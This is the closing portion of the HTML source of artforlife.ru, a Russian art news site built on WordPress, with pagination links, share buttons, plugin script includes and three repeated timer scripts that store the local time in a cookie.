href="https://artforlife.ru/page/2911"  data-page-num="2911">2&nbsp;911</a><a href="https://artforlife.ru/page/2912"  data-page-num="2912">2&nbsp;912</a><a href="https://artforlife.ru/page/2913"  data-page-num="2913">2&nbsp;913</a><a href="https://artforlife.ru/page/2914"  data-page-num="2914">2&nbsp;914</a><a href="https://artforlife.ru/page/2915"  data-page-num="2915">2&nbsp;915</a><a href="https://artforlife.ru/page/2916"  data-page-num="2916">2&nbsp;916</a><a href="https://artforlife.ru/page/2917"  data-page-num="2917">2&nbsp;917</a><a href="https://artforlife.ru/page/2918"  data-page-num="2918">2&nbsp;918</a><a href="https://artforlife.ru/page/2919"  data-page-num="2919">2&nbsp;919</a><a href="https://artforlife.ru/page/2920"  data-page-num="2920">2&nbsp;920</a><a href="https://artforlife.ru/page/2921"  data-page-num="2921">2&nbsp;921</a><a href="https://artforlife.ru/page/2922"  data-page-num="2922">2&nbsp;922</a><a href="https://artforlife.ru/page/2923"  data-page-num="2923">2&nbsp;923</a><a href="https://artforlife.ru/page/2924"  data-page-num="2924">2&nbsp;924</a><a href="https://artforlife.ru/page/2925"  data-page-num="2925">2&nbsp;925</a><a href="https://artforlife.ru/page/2926"  data-page-num="2926">2&nbsp;926</a><a href="https://artforlife.ru/page/2927"  data-page-num="2927">2&nbsp;927</a><a href="https://artforlife.ru/page/2928"  data-page-num="2928">2&nbsp;928</a><a href="https://artforlife.ru/page/2929"  data-page-num="2929">2&nbsp;929</a><a href="https://artforlife.ru/page/2930"  data-page-num="2930">2&nbsp;930</a><a href="https://artforlife.ru/page/2931"  data-page-num="2931">2&nbsp;931</a><a href="https://artforlife.ru/page/2932"  data-page-num="2932">2&nbsp;932</a><a href="https://artforlife.ru/page/2933"  data-page-num="2933">2&nbsp;933</a><a href="https://artforlife.ru/page/2934"  data-page-num="2934">2&nbsp;934</a><a href="https://artforlife.ru/page/2935"  data-page-num="2935">2&nbsp;935</a><a href="https://artforlife.ru/page/2936"  data-page-num="2936">2&nbsp;936</a><a href="https://artforlife.ru/page/2937"  data-page-num="2937">2&nbsp;937</a><a href="https://artforlife.ru/page/2938"  data-page-num="2938">2&nbsp;938</a><a href="https://artforlife.ru/page/2939"  data-page-num="2939">2&nbsp;939</a><a href="https://artforlife.ru/page/2940"  data-page-num="2940">2&nbsp;940</a><a href="https://artforlife.ru/page/2941"  data-page-num="2941">2&nbsp;941</a><a href="https://artforlife.ru/page/2942"  data-page-num="2942">2&nbsp;942</a><a href="https://artforlife.ru/page/2943"  data-page-num="2943">2&nbsp;943</a><a href="https://artforlife.ru/page/2944"  data-page-num="2944">2&nbsp;944</a><a href="https://artforlife.ru/page/2945"  data-page-num="2945">2&nbsp;945</a><a href="https://artforlife.ru/page/2946"  data-page-num="2946">2&nbsp;946</a><a href="https://artforlife.ru/page/2947"  data-page-num="2947">2&nbsp;947</a><a href="https://artforlife.ru/page/2948"  data-page-num="2948">2&nbsp;948</a><a href="https://artforlife.ru/page/2949"  data-page-num="2949">2&nbsp;949</a><a href="https://artforlife.ru/page/2950"  data-page-num="2950">2&nbsp;950</a><a href="https://artforlife.ru/page/2951"  data-page-num="2951">2&nbsp;951</a></div><a href="https://artforlife.ru/page/2952"  data-page-num="2952">2952</a><a href="https://artforlife.ru/page/1129" class="nav-next" data-page-num="1129"><i class="fa fa-long-arrow-right" aria-hidden="true"></i></a></div></div></div></div></div></div>
<span class="cp-load-after-post"></span>
					
					<div class="single-share-box"><div class="share-link-description">Поделиться этой страницей</div><div class="share-buttons"><a class="facebook" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fartforlife.ru%2F&#038;t=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Facebook" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Facebook</span></a><a class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Twitter" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Twitter</span></a><a class="google" href="https://plus.google.com/share?url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F" title="Google+" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Google+</span></a><a class="pinterest pinit-marklet" href="//pinterest.com/pin/create/button/" title="Pinterest" target="_blank" data-pin-config="above" data-pin-do="buttonBookmark"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with Pinterest</span></a><a class="linkedin" href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fartforlife.ru%2F&#038;title=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F&#038;summary=&#038;source=%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8%20%D0%B8%D1%81%D0%BA%D1%83%D1%81%D1%81%D1%82%D0%B2%D0%B0%20%D0%B8%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B0" title="LinkedIn" target="_blank"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with LinkedIn</span></a><a class="whatsapp" href="whatsapp://send?text=%D0%93%D0%BB%D0%B0%D0%B2%D0%BD%D0%B0%D1%8F%20-%20https%3A%2F%2Fartforlife.ru%2F" title="WhatsApp" target="_blank"rel="nofollow" data-action="share/whatsapp/share"><span class="soc-font-icon"></span><span class="screen-reader-text">Share with WhatsApp</span></a></div></div>
					

				
			
			</div><!-- #content -->

			
		

			</div><!-- .wf-container -->
		</div><!-- .wf-wrap -->
	</div><!-- #main -->

	
	<!-- !Footer -->
	<footer id="footer" class="footer solid-bg">

		
<!-- !Bottom-bar -->
<div id="bottom-bar" class="full-width-line" role="contentinfo">
	<div class="wf-wrap">
		<div class="wf-container-bottom">
			<div class="wf-table wf-mobile-collapsed">

				
				<div class="wf-td">

					<div class="mini-nav wf-float-right"><div class="menu-select"><span class="customSelect1"><span class="customSelectInner">Useful Links</span></span></div></div>
				</div>

				
			</div>
		</div><!-- .wf-container-bottom -->
	</div><!-- .wf-wrap -->
</div><!-- #bottom-bar -->
	</footer><!-- #footer -->



	<a href="#" class="scroll-top"><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->
	            <script type="text/javascript" id="modal">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768920392 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="info-bar">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}
				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}
				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768920392 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            	            <script type="text/javascript" id="slidein">
				jQuery(window).on( 'load', function(){
					startclock();
				});
				function stopclock (){
				  if(timerRunning) clearTimeout(timerID);
				  timerRunning = false;
				  document.cookie="time=0";
				}

				function showtime () {
				  var now = new Date();
				  var my = now.getTime() ;
				  now = new Date(my-diffms) ;
				  document.cookie="time="+now.toLocaleString();
				  timerID = setTimeout('showtime()',10000);
				  timerRunning = true;
				}

				function startclock () {
				  stopclock();
				  showtime();
				}
				var timerID = null;
				var timerRunning = false;
				var x = new Date() ;
				var now = x.getTime() ;
				var gmt = 1768920392 * 1000 ;
				var diffms = (now - gmt) ;
				</script>
	            <script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/main.min.js?ver=5.4.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/artforlife.ru\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u0442\u0432\u0435\u0440\u0434\u0438\u0442\u0435, \u0447\u0442\u043e \u0432\u044b \u043d\u0435 \u0440\u043e\u0431\u043e\u0442."}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"\u043f\u043e\u043a\u0430\u0437\u0430\u0442\u044c","visibility_hide":"\u0441\u043a\u0440\u044b\u0442\u044c","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/table-of-contents-plus/front.min.js?ver=1509'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/artforlife.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/artforlife.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://artforlife.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.84'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/legacy.min.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/themes/dt-the7/js/post-type.js?ver=5.4.1'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-includes/js/wp-embed.min.js?ver=4.8.27'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=5.2'></script>
<script type='text/javascript' src='https://artforlife.ru/wp-content/plugins/ultimate-widgets/assets/js/scripts-min.js?ver=1.0.3'></script>



<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
 
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
 
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <button class="pswp__button pswp__button--share" title="Share"></button>
                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div> 
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
            </button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
            </button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>

            </div>
        </div>
    </div>
</div>

</body>
</html>